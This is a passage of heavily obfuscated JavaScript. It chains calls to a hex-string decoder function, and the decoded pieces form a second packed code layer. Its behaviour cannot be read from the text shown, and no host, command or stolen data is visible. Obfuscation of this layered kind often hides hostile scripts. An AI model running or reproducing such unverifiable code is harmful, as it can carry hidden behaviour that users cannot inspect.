x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x36\x66\x39')+_0x38fcd3('\x30\x78\x32\x34\x39'))+(_0x38fcd3('\x30\x78\x65\x33\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x65\x37')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x36\x61\x33')+'\x41\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x32\x65\x34')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x37\x31\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x61\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x31\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x68'+_0x38fcd3('\x30\x78\x61\x35\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x65\x63\x64')+_0x38fcd3('\x30\x78\x66\x37\x66')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x61\x63\x34')+_0x38fcd3('\x30\x78\x37\x33\x33')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x36\x35\x66')+'\x3d\x7b\x7d\x3b\x6d\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+_0x38fcd3('\x30\x78\x37\x37\x62')+_0x38fcd3('\x30\x78\x33\x62\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x39\x61\x35')+_0x38fcd3('\x30\x78\x39\x65\x35')+_0x38fcd3('\x30\x78\x65\x63\x33')+_0x38fcd3('\x30\x78\x36\x64\x32')+_0x38fcd3('\x30\x78\x34\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c'+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x31\x35\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x33\x62\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x64\x34')+_0x38fcd3('\x30\x78\x64\x35\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x35')+'\x42\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x64\x32\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x35')+_0x38fcd3('\x30\x78\x62\x61\x35'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x38\x65')+_0x38fcd3('\x30\x78\x64\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x62\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x35\x66')+_0x38fcd3('\x30\x78\x66\x61\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x64\x36\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x63')+_0x38fcd3('\x30\x78\x61\x34\x39')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x32\x30')+_0x38fcd3('\x30\x78\x37\x36\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x31\x31\x31\x63')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x65\x30\x38')+_0x38fcd3('\x30\x78\x36\x38\x64')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x38\x64\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x62\x31')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x66\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x61')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x66\x38')+'\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x70\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x33\x34\x65')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x36\x36\x65')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x62\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x31\x35')+_0x38fcd3('\x30\x78\x62\x36\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x32\x38\x30')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x39'))+(_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x66\x62\x32')+_0x38fcd3('\x30\x78\x37\x30\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x61')+_0x38fcd3('\x30\x78\x32\x38\x61')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x61\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x64\x35')+_0x38fcd3('\x30\x78\x61\x39\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x38\x35\x31')+_0x38fcd3('\x30\x78\x39\x66\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x36\x35\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x66\x31\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x35')+_0x38fcd3('\x30\x78\x62\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x30')+_0x38fcd3('\x30\x78\x61\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x30\x64')+_0x38fcd3('\x30\x78\x65\x64\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x34\x66\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a'+_0x38fcd3('\x30\x78\x31\x32\x35\x64')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x64\x33\x32')+'\x7d\x3b\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33'+_0x38fcd3('\x30\x78\x39\x64\x61')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+'\x27\x29\x5d\x3d\x73\x2c\x76\x5b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x61\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x62'))+(_0x38fcd3('\x30\x78\x35\x63\x35')+_0x38fcd3('\x30\x78\x32\x39\x31')+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x33\x61\x66')+_0x38fcd3('\x30\x78\x39\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x39\x36\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x62\x38\x37')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x66')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x61\x37\x36')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x36\x32\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x36')+_0x38fcd3('\x30\x78\x66\x66\x37')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x36\x33\x36')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x37\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c'+'\x5c\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c'+'\x77\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x61\x62\x30')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x37\x66\x39')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21\x21'+_0x38fcd3('\x30\x78\x65\x39\x31')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x61\x36\x34')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x34\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+'\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x66\x31\x61'))+(_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x32\x37\x61')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x32\x34\x39')+_0x38fcd3('\x30\x78\x39\x30\x36')+_0x38fcd3('\x30\x78\x33\x37\x63')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x63\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x36')+'\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x32\x33')+_0x38fcd3('\x30\x78\x63\x31\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x39\x37\x36')+_0x38fcd3('\x30\x78\x35\x37\x62')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x33\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x37\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x38\x61\x65')+_0x38fcd3('\x30\x78\x36\x35\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x36\x62\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x38\x64')+'\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x63\x31\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x35')+_0x38fcd3('\x30\x78\x33\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x32\x38')+'\x3d\x7b\x7d\x3b\x79\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x66\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x66')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x31\x64\x38')+_0x38fcd3('\x30\x78\x38\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+'\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31'+_0x38fcd3('\x30\x78\x36\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x27\x5d\x3d\x33\x4a\x2c\x42\x5b\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x79'+'\x2c\x42\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x63\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x61\x36\x62')+'\x43\x3d\x7b\x7d\x3b\x43\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33')+(_0x38fcd3('\x30\x78\x63\x32\x31')+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+_0x38fcd3('\x30